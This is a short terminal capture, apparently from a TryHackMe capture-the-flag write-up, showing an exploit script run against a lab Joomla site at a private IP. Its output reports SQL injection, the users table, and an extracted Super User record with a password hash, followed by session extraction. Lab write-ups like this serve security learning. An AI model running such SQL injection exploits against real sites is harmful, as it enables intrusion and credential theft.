 ┌──(shank㉿kali)-[~]
└─$ ./exploit_joom http://10.10.133.246
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session